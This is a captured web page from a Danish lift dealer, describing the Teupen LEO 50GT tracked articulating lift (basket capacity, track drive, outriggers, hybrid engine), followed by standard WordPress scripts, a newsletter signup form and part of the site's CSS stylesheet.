<p><strong>Drejeligt kurv med 400 kg kapacitet</strong><br />
“X” står for enorme 400 kg kurve belastning i hele arbejdsområdet. Derudover 180 graders roterende kurv giver større fleksibilitet, mens du arbejder, for eksempel når præcis positionering på en facade eller i lukkede områder er nødvendigt.</p>
<p><strong>Kraftig bælte drev</strong><br />
De kraftige gummibælter tillader manøvrering af LEO 50GT med millimeters nøjagtighed. Det giver også mulighed for at køre liften gennem ujævnt terræn, klatre stejle skråninger og endda trapper. Bælterne er højden &amp; bredde justerbar: I sin smalle indstilling, der gør liften mere kompakt, i bred er der øger frihøjde og stabilitet. Også side opretning for kørsel langs skråninger er mulig.</p>
<p><strong>Højtydende støtteben</strong><br />
Sikker positionering selv med lidt plads: Multi-niveau, og multi-position støtteben tillader automatisk opretning af maskinen i snævre områder og på skråninger. Det tilbyder 2 forskellige setup positioner: Begge sider bred, den ene side bred &amp; en side smal. I terræn eller over forhindringer overvinde støttebenene en højdeforskel på 1,00 m.</p>
<p><strong>Med hybrid drivsystem</strong><br />
LEO50GTX er udstyret med en kraftig Kubota Diesel motor til udendørs applikationer og en 400V el-motor til lydløs og emissionsfri indendørs brug.</p>
					 </div> <!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://www.genielift.dk/category/teupen/knaekarmslift/" rel="category tag">knækarmslift</a>, <a href="https://www.genielift.dk/category/teupen/" rel="category tag">Teupen</a>			</span>
									
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-2592 -->  	</div>
  </div>
</div>

<div id="colophon" class="row" >

<div id="foot" class="col-xs-12">

			<div class="textwidget"><p>Jøma Lift Teknik A/S | Nordager 24 | 6000 Kolding | TLF. <a href="tel:75864333">75864333</a>, Fax 75515531 | <a href="mailto:info@genielift.dk">info@genielift.dk</a></p>
</div>
		


</div>

</div>

</div>

</div> 

<script>

jQuery('.nyhedsbrev').click(function() {

  jQuery('.nyhedsbrev').css('height', '420px');

});

</script>

</body>

</html>





<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/joma-responsive/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div
				id="hustle-slidein-id-2"
				class="hustle-ui hustle-slidein hustle-palette--gray_slate hustle_module_id_2 module_id_2  "
				
			data-id="2"
			data-render-id="0"
			data-tracking="enabled"
			
				role="dialog"
				aria-modal="true"
				data-position="se"
				data-close-delay="false"
				
				style="opacity: 0;"
				aria-label="Tilmeld nyhedsbrev popup"
			><div class="hustle-slidein-content"><div class="hustle-optin hustle-optin--default"><div class="hustle-layout"><div class="hustle-main-wrapper"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-layout-body"><div class="hustle-layout-content hustle-layout-position--left"><div class="hustle-image hustle-image-fit--cover" aria-hidden="true"><picture class="hustle-image-position--centercenter">
<source type="image/webp" srcset="https://www.genielift.dk/wp-content/uploads/2015/03/J10166-3-800x450.jpg.webp"/>
<img src="https://www.genielift.dk/wp-content/uploads/2015/03/J10166-3-800x450.jpg" alt=""/>
</picture>
</div><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-title"><h3 class="hustle-title">Tilmeld nyhedsbrev</h3></div><div class="hustle-group-content"><p>Hold dig opdateret med nyheder og produkter ved at tilmelde dig vores nyhedsbrev.</p>
</div></div></div></div><form class="hustle-layout-form" novalidate="novalidate"><div class="hustle-form hustle-form-inline"><div class="hustle-form-fields hustle-proximity-joined"><div class="hustle-field hustle-field-icon--animated "><label for="hustle-field-first_name-module-2" id="hustle-field-first_name-module-2-label" class="hustle-screen-reader">First Name</label><input id="hustle-field-first_name-module-2" type="name" class="hustle-input " name="first_name" value="" aria-labelledby="hustle-field-first_name-module-2-label" data-validate="" /><span class="hustle-input-label" aria-hidden="true" style="flex-flow: row nowrap;"><span class="hustle-icon-name"></span><span>Fornavn</span></span></div><div class="hustle-field hustle-field-icon--animated "><label for="hustle-field-last_name-module-2" id="hustle-field-last_name-module-2-label" class="hustle-screen-reader">Last Name</label><input id="hustle-field-last_name-module-2" type="name" class="hustle-input " name="last_name" value="" aria-labelledby="hustle-field-last_name-module-2-label" data-validate="" /><span class="hustle-input-label" aria-hidden="true" style="flex-flow: row nowrap;"><span class="hustle-icon-name"></span><span>Efternavn</span></span></div><div class="hustle-field hustle-field-icon--animated hustle-field-required "><label for="hustle-field-email-module-2" id="hustle-field-email-module-2-label" class="hustle-screen-reader">Email</label><input id="hustle-field-email-module-2" type="email" class="hustle-input " name="email" value="" aria-labelledby="hustle-field-email-module-2-label" data-validate="1" data-required-error="Your email is required." data-validation-error="Please enter a valid email." /><span class="hustle-input-label" aria-hidden="true" style="flex-flow: row nowrap;"><span class="hustle-icon-email"></span><span>Din email</span></span></div><div class="hustle-field hustle-field-icon--animated "><label for="hustle-field-MMERGE3-module-2" id="hustle-field-MMERGE3-module-2-label" class="hustle-screen-reader">Firma</label><input id="hustle-field-MMERGE3-module-2" type="text" class="hustle-input " name="MMERGE3" value="" aria-labelledby="hustle-field-MMERGE3-module-2-label" data-validate="" /><span class="hustle-input-label" aria-hidden="true" style="flex-flow: row nowrap;"><span class="hustle-icon-text"></span><span>Firma</span></span></div><div class="hustle-field hustle-field-icon--animated hustle-field-required "><label for="hustle-field-MMERGE4-module-2" id="hustle-field-MMERGE4-module-2-label" class="hustle-screen-reader">Telefon</label><input id="hustle-field-MMERGE4-module-2" type="number" class="hustle-input " name="MMERGE4" value="" aria-labelledby="hustle-field-MMERGE4-module-2-label" data-validate="" data-required-error="This field can&#039;t be empty." /><span class="hustle-input-label" aria-hidden="true" style="flex-flow: row nowrap;"><span class="hustle-icon-number"></span><span>Telefon</span></span></div><button class="hustle-button hustle-button-submit " aria-live="polite" data-loading-text="Form is being submitted, please wait a bit."><span class="hustle-button-text">Tilmeld</span><span class="hustle-icon-loader hustle-loading-icon" aria-hidden="true"></span></button></div></div><input type="hidden" name="hustle_module_id" value="2"><input type="hidden" name="post_id" value="33"><div class="hustle-error-message" style="display: none;" data-default-error="Please fill out all required fields."></div></form></div></div></div></div></div></div><script type="text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
//# sourceURL=hui_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.genielift.dk/wp-content/plugins/wordpress-popup/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script type="text/javascript" src="https://www.genielift.dk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"trigger":["time"],"on_time_delay":"3","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds"},"animation_in":"no_animation","animation_out":"no_animation","after_close":"keep_show","expiration":365,"expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"01/22/2026","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"01/28/2026","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"after_close_trigger":["click_close_icon"],"after_content_enabled":"false","widget_enabled":"true","shortcode_enabled":"true","conditions":""},"module_id":"3","blog_id":"1","module_name":"nyhedsbrev","module_type":"embedded","active":"1","module_mode":"optin"},{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"0","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":"30","on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"],"on_exit_intent":"false","on_exit_intent_delayed":"0","on_adblock":"false","on_time":"false","on_adblock_delayed":"false","on_adblock_delayed_time":"180","on_adblock_delayed_unit":"seconds"},"animation_in":"no_animation","animation_out":"no_animation","after_close":"no_show_all","expiration":"2","expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"01/22/2026","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"01/28/2026","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"display_position":"se","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":"10","after_close_trigger":["click_close_icon"],"conditions":{"not_on_mobile":"true"},"allow_scroll_page":"0","not_close_on_background_click":"","close_on_background_click":"1"},"module_id":"2","blog_id":"1","module_name":"nyhedsbrev","module_type":"slidein","active":"1","module_mode":"optin"}];
var incOpt = {"conditional_tags":{"is_single":false,"is_singular":false,"is_tag":false,"is_category":true,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"www.genielift.dk/category/teupen/knaekarmslift/","full_actual_url":"https://www.genielift.dk/category/teupen/knaekarmslift/","native_share_enpoints":{"facebook":"https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.genielift.dk%2Fcategory%2Fteupen%2Fknaekarmslift","twitter":"https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.genielift.dk%2Fcategory%2Fteupen%2Fknaekarmslift&text=LEO12T","pinterest":"https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.genielift.dk%2Fcategory%2Fteupen%2Fknaekarmslift","reddit":"https://www.reddit.com/submit?url=https%3A%2F%2Fwww.genielift.dk%2Fcategory%2Fteupen%2Fknaekarmslift","linkedin":"https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.genielift.dk%2Fcategory%2Fteupen%2Fknaekarmslift","vkontakte":"https://vk.com/share.php?url=https%3A%2F%2Fwww.genielift.dk%2Fcategory%2Fteupen%2Fknaekarmslift","whatsapp":"https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.genielift.dk%2Fcategory%2Fteupen%2Fknaekarmslift","email":"mailto:?subject=LEO12T&body=https%3A%2F%2Fwww.genielift.dk%2Fcategory%2Fteupen%2Fknaekarmslift"},"ajaxurl":"https://www.genielift.dk/wp-admin/admin-ajax.php","page_id":"33","page_slug":"category-teupen-knaekarmslift","is_upfront":"","script_delay":"3000","display_check_nonce":"69f370e55c","conversion_nonce":"49f38a9bf1"};
//# sourceURL=hustle_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.genielift.dk/wp-content/plugins/wordpress-popup/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script type="text/javascript" id="yikes-easy-mc-ajax-js-extra">
/* <![CDATA[ */
var yikes_mailchimp_ajax = {"ajax_url":"https://www.genielift.dk/wp-admin/admin-ajax.php","page_data":"2830","interest_group_checkbox_error":"This field is required.","preloader_url":"https://www.genielift.dk/wp-content/plugins/yikes-inc-easy-mailchimp-extender/includes/images/ripple.svg","loading_dots":"https://www.genielift.dk/wp-content/plugins/yikes-inc-easy-mailchimp-extender/includes/images/bars.svg","ajax_security_nonce":"c32b840440","feedback_message_placement":"before"};
//# sourceURL=yikes-easy-mc-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.genielift.dk/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/yikes-mc-ajax-forms.min.js?ver=3df8f0e92c6e800273b0e98941a58d24.0" id="yikes-easy-mc-ajax-js"></script>
<script type="text/javascript" id="form-submission-helpers-js-extra">
/* <![CDATA[ */
var form_submission_helpers = {"ajax_url":"https://www.genielift.dk/wp-admin/admin-ajax.php","preloader_url":"https://www.genielift.dk/wp-admin/images/wpspin_light.gif","countries_with_zip":{"US":"US","GB":"GB","CA":"CA","IE":"IE","CN":"CN","IN":"IN","AU":"AU","BR":"BR","MX":"MX","IT":"IT","NZ":"NZ","JP":"JP","FR":"FR","GR":"GR","DE":"DE","NL":"NL","PT":"PT","ES":"ES"},"page_data":"2830"};
//# sourceURL=form-submission-helpers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.genielift.dk/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/form-submission-helpers.min.js?ver=3df8f0e92c6e800273b0e98941a58d24.0" id="form-submission-helpers-js"></script>
<script type="text/javascript" src="https://www.genielift.dk/wp-content/themes/joma-responsive/js/saelgerlogin.js?ver=3df8f0e92c6e800273b0e98941a58d24" id="Saelgerlogin-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.genielift.dk/wp-includes/js/wp-emoji-release.min.js?ver=3df8f0e92c6e800273b0e98941a58d24"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.genielift.dk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


--- FILE ---
content_type: text/css
request_url: https://www.genielift.dk/wp-content/themes/joma-responsive/style.css?ver=1.0
body_size: 15232
content:
/*
Theme Name: Joma Responsive
Author: Marketing-Manager
*/
/* -------------------------------------------------------------- */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
}
:focus {/* remember to define focus styles! */
	outline: 0;
}
body {
	background: #fff;
	line-height: 1;
}
ol, ul {
	list-style: none;
}
table {/* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
}
blockquote:before, blockquote:after, q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a img {
	border: 0;
}
article, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block;
}
aside {
	margin-bottom:2px;
	clear: both;
}
/* =Structure



----------------------------------------------- */







body {
}
.submenu {
	/*margin: auto;
	width: 100%;
	padding: 0px;
	*/
	position: relative;
	line-height: 0px;
	margin-bottom: 3px;

}
#red {
	position:absolute;
	display:block;
	background:url(images/red.png)no-repeat bottom;
	height:50px;
	width:100%;
	bottom:0px;
	z-index:999;
	-webkit-border-radius: 7px;
	-moz-border-radius: 7px;
	border-radius: 7px;
	opacity:0.4;
	filter:alpha(opacity=40);
}
.qtrans_language_chooser {
	float:right;
}
.qtrans_language_chooser li {
	float:left;
	padding:3px;
}
#topdiv {
	position: relative;
	text-align: right;
	line-height: 1.5;
	margin: 0px;
	padding: 0;
	background-color: #2e2f35;
}
#logo {
	text-align: left;
}
.headlogo {
	padding-bottom: 10px;
}
#gall {
	padding-bottom: 5px;
	padding-top: 5px;
	display: inline-block;
}
.ngg-gallery-thumbnail img {
	display: block;
	position: relative;
}
.topmenu {
	display: inline-block;
	margin-bottom: 2px;
	width: 100%;
}
.tel {
	display: inline-block;
	float: right;
	margin-top: 30px;
	margin-right: 5px;
}
.ngg-gallery-thumbnail {
	float: left;
	margin-right: 5px;
	text-align: center;
}
#topdiv2 {
	padding-top:10px;
	position: relative;
	clear:both;
}
#topleft {
	padding-top: 50px;
	float: left;
	width: 300px;
	position: relative;
	padding-bottom:15px;
}
#topright {
	float: right;
	width: 650px;
	position: relative;
}
#primary {
	/*float: left;*/
	color: #54626c;
	background: #fff;
	margin-bottom: 10px;
	border: 1px solid #0766a9;
	padding: 25px;
	/*width: 1030px;*/
}
#foot {
	margin: 15px auto 0;
}
.bannerdiv {
	clear: both;
	width: 200px;
	vertical-align: top;
	display: inline-block;
}
.partnerdiv {
	clear: both;
	width: 100%;
}
.partnerdiv h1 {
	margin-left: 15px;
	font-size: 18px;
	font-weight: bold;
}
.partnerdiv ul {
	clear: both;
	width: 100%;
	padding: 0px;
	margin: 0px;
	margin-top:20px;
	margin-left: 10px;
}
.partnerdiv ul li {
	display: inline-block;
	position: relative;
	margin-right:40px;
}
.partnerdiv ul li p {
	clear: both;
}
.partnerdiv ul li a, .partnerdiv ul li a:hover, .partnerdiv ul li a:focus, .partnerdiv ul li a:active {
	color: #9b9999;
	text-decoration: none;
	font-size:12px;
}
.bannerdiv ul {
	clear: both;
	width: 100%;
	padding: 0px;
	margin: 0px;
}
#slider_container {
	margin: 0;
	padding: 0;
}
.bannerdiv ul li {
	display: inline-block;
	position: relative;
	vertical-align: top;
}
.bannerdiv ul li:hover div {
	background: #f0f0f0;
}
.first {
	border-top: 3px solid #0d6f57;
}
.seco {
	border-top: 3px solid #464242;
}
.bannerdiv ul li div {
	position: relative;
	cursor: pointer;
	width: 258px;
	padding: 10px;
	border: 1px solid #efefef;
	background: #fff;
}
.catinfo {
	color: #000;
	display: block;
	line-height: 20px;
	padding: 20px;
}
.catinfo h2 {
	font-weight: bold;
	margin-bottom: 20px;
}
.bannerdiv ul li div div {
	display: inline-block;
	line-height: 15px;
	color: #000;
	width: 150px;
	position: relative;
	vertical-align: top;
	font-size: 12px;
	font-weight: bold;
}
.catbody {
	margin-bottom: 65px;
}
.bannerdiv a {
	position: absolute;
	bottom: 15px;
	font-size: 11px;
	font-style: italic;
	text-decoration: none;
}
.mainbanlink {
	left: 140px;
	color:#828080;
}
.catelink {
	right: 20px;
	color:#c79200;
}
.bannaerintro {
	display: block;
	padding: 20px 10px 20px 10px;
	font-weight: bold;
	font-size: 18px;
	color: #009ea9;
	text-align: left;
}
.bannerdiv img {
	display: inline-block;
}
.color1 {
	background: #f4bf11;
}
.color2 {
	background: #f46e15;
}
.color3 {
	background: #3d3c3d;
}
#primary .rightblock {
	float: left;
	width: 280px;
	position: relative;
}
#primary .rightblock div {
	display:inline-block;
	margin:5px;
	margin-top: 5px;
	vertical-align: top;
}
#primary .rightblock ul {
	margin:0px;
	line-height: 12px;
	font-weight: bold;
	font-size: 12px;
	padding: 0;
}
#primary .rightblock h3 {
	font-size: 18px;
	color: #fff;
	font-weight: bold;
	padding: 15px 10px;
	background: #2b2c32;
}
#primary .leftblock {
	float: left;
	width: 618px;
	padding: 10px 20px;
	line-height: 15px;
	font-size: 13px;
	border: 1px solid #cccdcd;
}
.linknews, .linknews:hover {
	font-size: 18px;
	color: #0766a9;
	margin-bottom: 15px;
	font-weight: bold;
	text-decoration: none;
	line-height: 20px;
}
#primary .leftblock h1 {
	font-size: 18px;
	padding: 5px 0px 10px;
	color: #000;
	font-weight: bold;
}
#primary2 {
	float: left;
	width: 100%;
	padding-bottom: 20px;
	color: #000;
	margin-top: 0px;
	background: url(images/subbg.jpg) repeat-y;
	padding-top: 0;
	margin-bottom: 20px;
	border-bottom: 4px solid #e1e1e1;
}
#boxyediv {
	width: 190px;
}
#boxyediv .textwidget {
	line-height: 18px;
	width: 190px;
	font-size: 13px;
	font-weight: normal;
}
#content {
	padding: 20px;
	min-height: 400px;
	margin-bottom: 20px;
	background: #fff;
}
#primary2 .rightblock {
	float: left;
	width: 280px;
}
#primary2 .leftblock {
	float:left;
	float: left;
	width: 655px;
	margin-bottom: 15px;
	padding: 15px 10px 20px 15px;
}
#primary2 .topcen {
	float:left;
	width: 780px;
	margin-bottom: 20px;
}
.leftmenu {
	background: white;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	width: auto;
	color: black;
}
#blockshowcase {
	padding:10px;
	color: #000;
	float: right;
	width: 645px;
	position: relative;
	background: #fff;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
#page {
	width: 100%;
	margin: auto;
}
#blockslidebar {
	width: 200px;
	margin-bottom: 15px;
	float: left;
	position: relative;
	background: #fff;
	-webkit-border-radius: 7px;
	-moz-border-radius: 7px;
	border-radius: 7px;
	-webkit-box-shadow: 0px 0px 0px 2px #fff inset;
	-moz-box-shadow: 0px 0px 0px 2px #fff inset;
	box-shadow: 0px 0px 0px 2px #fff inset;
	border: 1px solid #cfcfcf;
	padding: 10px 2px 2px 2px;
}
#secondary {
	width: auto;
}
/* Singular */







.singular .entry-header {
	display:none;
	text-indent: -999em;
 *display: none
}
.singular .entry-content, .singular footer.entry-meta, .singular #comments-title {
	font-family: Verdana;
	font-size: 12px;
	line-height: 15px;
	color: #0766a9;
}
/* Attachments */



.singular .image-attachment .entry-content {
	margin: 0 auto;
	width: auto;
}
.singular .image-attachment .entry-description {
	margin: 0 auto;
	width: 68.9%;
}
/* Showcase */



.page-template-showcase-php #primary, .left-sidebar.page-template-showcase-php #primary {
	margin: 15px 0px 15px 0px;
}
.page-template-showcase-php #content, .left-sidebar.page-template-showcase-php #content {
	width: auto;
}
.page-template-showcase-php section.recent-posts {
	float: right;
	margin: 0 0 0 31%;
	width: 69%;
}
.page-template-showcase-php #main .widget-area {
	float: left;
}
/* error404 */



.error404 #primary {
	float: none;
	/*margin: 0;*/
}
.error404 #primary #content {
	margin: 0 7.6%;
	width: auto;
}
/* Alignment */



.alignleft {
	display: inline;
	float: left;
	margin-right: 1.625em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.625em;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
/* Right Content */



.left-sidebar #primary {
	float: right;
	margin: 0 0 0 -26.4%;
	width: 100%;
}
.left-sidebar #content {
	margin: 0 7.6% 0 34%;
	width: 58.4%;
}
.left-sidebar #secondary {
	float: left;
	margin-left: 7.6%;
	margin-right: 0;
	width: 18.8%;
}
/* One column */



.one-column #page {
	max-width: 690px;
}
.one-column #content {
	margin: 0 7.6%;
	width: auto;
}
.one-column #nav-below {
	border-bottom: 1px solid #ddd;
	margin-bottom: 1.625em;
}
.one-column #secondary {
	float: none;
	margin: 0 7.6%;
	width: auto;
}
/* Simplify the showcase template */



.one-column .page-template-showcase-php section.recent-posts {
	float: none;
	margin: 0;
	width: 100%;
}
.one-column .page-template-showcase-php #main .widget-area {
	float: none;
	margin: 0;
	width: auto;
}
.one-column .page-template-showcase-php .other-recent-posts {
	border-bottom: 1px solid #ddd;
}
/* Simplify the showcase template when small feature */



.one-column section.featured-post .attachment-small-feature {
	border: none;
	display: block;
	height: auto;
	max-width: 60%;
	position: static;
}
.one-column article.feature-image.small {
	margin: 0 0 1.625em;
	padding: 0;
}
.one-column article.feature-image.small .entry-title {
	font-size: 20px;
	line-height: 1.3em;
}
.one-column article.feature-image.small .entry-summary {
	height: 150px;
	overflow: hidden;
	padding: 0;
	text-overflow: ellipsis;
}
.one-column article.feature-image.small .entry-summary a {
	left: -9%;
}
/* Remove the margin on singular articles */



.one-column.singular .entry-header, .one-column.singular .entry-content, .one-column.singular footer.entry-meta, .one-column.singular #comments-title {
	width:20px;
}
/* Simplify the pullquotes and pull styles */



.one-column.singular blockquote.pull {
	margin: 0 0 1.625em;
}
.one-column.singular .pull.alignleft {
	margin: 0 1.625em 0 0;
}
.one-column.singular .pull.alignright {
	margin: 0 0 0 1.625em;
}
.one-column.singular .entry-meta .edit-link a {
	position: absolute;
	left: 0;
	top: 40px;
}
.one-column.singular #author-info {
	margin: 2.2em -8.8% 0;
	padding: 20px 8.8%;
}
/* Make sure we have room for our comment avatars */



.one-column .commentlist > li.comment {
	margin-left: 102px;
	width: auto;
}
/* Make sure the logo and search form don't collide */



.one-column #branding #searchform {
	right: 40px;
	top: 4em;
}
/* Talking avatars take up too much room at this size */



.one-column .commentlist > li.comment {
	margin-left: 0;
}
.one-column .commentlist > li.comment .comment-meta, .one-column .commentlist > li.comment .comment-content {
	margin-right: 85px;
}
.one-column .commentlist .avatar {
	background: transparent;
	display: block;
	padding: 0;
	top: 1.625em;
	left: auto;
	right: 1.625em;
}
.one-column .commentlist .children .avatar {
	background: none;
	padding: 0;
	position: absolute;
	top: 2.2em;
	left: 2.2em;
}
.one-column #respond {
	width: auto;
}
/* =Global



----------------------------------------------- */







body {
	color: #FFF;
	font: 15px "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-weight: 300;
	line-height: 1.5;
	background-color: #fff;
	font-family: Verdana;
}
input, textarea {
	color: #FFF;
	font: 15px "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-weight: bold;
	line-height: 1.5;
	background:#262d22;
	padding:2px 10px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
#page2 {
	width: 100%;
	height: 310px;
}
/* Headings */



h1, h2, h3, h4, h5, h6 {
	clear: both;
}
hr {
	background-color: #EDEAEA;
	border: 0;
	height: 1px;
}
/* Text elements */







ul, ol {
}
ul {
	list-style: none;
}
ol {
	list-style-type: decimal;
}
ol ol {
	list-style: upper-alpha;
}
ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol {
